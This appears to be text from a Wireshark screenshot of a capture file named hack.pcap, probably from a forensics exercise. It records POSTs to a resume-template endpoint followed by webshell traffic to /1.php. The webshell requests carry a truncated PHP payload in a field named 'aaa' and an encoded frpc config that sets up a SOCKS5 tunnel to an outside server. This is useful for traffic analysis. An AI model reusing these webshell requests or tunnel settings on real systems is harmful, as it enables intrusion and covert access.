 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "aaa"
分组列表 窄 (UTF-8 / ASCII) 区分大小写 字符串 sock5 查找 取消
No. Source Time Destination Protocol Length Info
315 192.168.2.197 280.401747 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
317 192.168.2.197 292.482507 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
320 192.168.2.197 306.378411 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
323 192.168.2.197 340.117099 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
326 192.168.2.197 348.879123 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
329 192.168.2.197 383.436587 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
332 192.168.2.197 396.095915 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
337 192.168.2.197 421.186528 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
339 192.168.2.197 423.950782 192.168.2.197 HTTP 1307 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
341 192.168.2.197 424.003011 192.168.2.197 HTTP 1421 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
343 192.168.2.197 538.744071 192.168.2.197 HTTP 1681 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
345 192.168.2.197 538.778180 192.168.2.197 HTTP 1429 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
412 192.168.2.197 549.800160 192.168.2.197 HTTP 3751 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
481 192.168.2.197 550.024153 192.168.2.197 HTTP 11788 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
550 192.168.2.197 550.239679 192.168.2.197 HTTP 3397 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
620 192.168.2.197 550.457736 192.168.2.197 HTTP 3749 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
687 192.168.2.197 550.671066 192.168.2.197 HTTP 3679 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
754 192.168.2.197 550.888750 192.168.2.197 HTTP 3753 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
824 192.168.2.197 551.112411 192.168.2.197 HTTP 3810 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
893 192.168.2.197 551.330992 192.168.2.197 HTTP 3518 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
958 192.168.2.197 551.542347 192.168.2.197 HTTP 3855 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1025 192.168.2.197 551.754863 192.168.2.197 HTTP 3602 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1091 192.168.2.197 551.969898 192.168.2.197 HTTP 3384 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1158 192.168.2.197 552.180947 192.168.2.197 HTTP 3728 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1227 192.168.2.197 552.393813 192.168.2.197 HTTP 3795 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
\r\n
[Full request URI: http://192.168.2.197:8081/1.php]
[HTTP request 1/1]
[Response in frame: 344]
File Data: 1374 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_li
Key: aaa
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);func
Form item: "j68071301598f" = "FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ=="
Key: j68071301598f
Value: FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ==
[truncated]Form item: "xa5d606e67883a" = "5B636F6D6D6F6E5D0A7365727665725F6
Key: xa5d606e67883a
Value [truncated]: 5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E3
04a0 44 26 78 61 35 64 36 30 36 65 36 37 38 38 33 61 D&xa5d60 6e67883a
04b0 3d 35 42 36 33 36 46 36 44 36 44 36 46 36 45 35 =5B636F6 D6D6F6E5
04c0 44 30 41 37 33 36 35 37 32 37 36 36 35 37 32 35 D0A73657 27665725
04d0 46 36 31 36 34 36 34 37 32 32 30 33 44 32 30 33 F6164647 2203D203
04e0 31 33 39 33 32 32 45 33 31 33 36 33 38 32 45 33 139322E3 136382E3
04f0 32 33 33 33 39 32 45 33 31 33 32 33 33 30 41 37 233392E3 132330A7
0500 33 36 35 37 32 37 36 36 35 37 32 35 46 37 30 36 36572766 5725F706
0510 46 37 32 37 34 32 30 33 44 32 30 33 37 33 37 33 F7274203 D2037373
0520 37 33 38 30 41 37 34 36 46 36 42 36 35 36 45 33 7380A746 F6B656E3
0530 44 35 38 36 31 33 33 34 32 34 41 36 36 33 32 36 D5861334 24A66326
0540 43 33 35 36 35 36 45 36 44 34 45 33 36 35 41 33 C35656E6 D4E365A3
0550 37 34 31 33 38 36 44 37 36 30 41 30 41 35 42 37 741386D7 60A0A5B7
0560 34 36 35 37 33 37 34 35 46 37 33 36 46 36 33 36 46573745 F736F636
0570 42 33 35 35 44 30 41 37 34 37 39 37 30 36 35 32 B355D0A7 47970652
0580 30 33 44 32 30 37 34 36 33 37 30 30 41 37 32 36 03D20746 3700A726
0590 35 36 44 36 46 37 34 36 35 35 46 37 30 36 46 37 56D6F746 55F706F7
Text item (text), 495 byte(s) 分组: 1671 · 已显示: 33 (2.0%) 配置: Default